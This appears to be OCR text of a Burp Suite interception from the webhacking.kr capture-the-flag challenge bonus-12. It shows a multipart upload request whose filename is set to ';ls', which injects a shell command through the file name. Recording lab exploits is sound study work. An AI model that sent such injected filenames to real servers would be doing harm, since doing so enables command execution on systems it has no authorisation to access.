 Request to http://webhacking.kr:80 [112.175.11.245]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /challenge/bonus/bonus-12/index.php HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://webhacking.kr/challenge/bonus/bonus-12/index.php?mode=del&time=1562605669
Content-Type: multipart/form-data; boundary=---------------------------21125402038114910831219310736
Content-Length: 335
Cookie: xss2=1; PHPSESSID=d70547919a53cb88fa6f412bf84197e6
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------21125402038114910831219310736
Content-Disposition: form-data; name="memo"
1234
-----------------------------21125402038114910831219310736
Content-Disposition: form-data; name="upfile"; filename=";ls"
Content-Type: application/octet-stream
-----------------------------21125402038114910831219310736--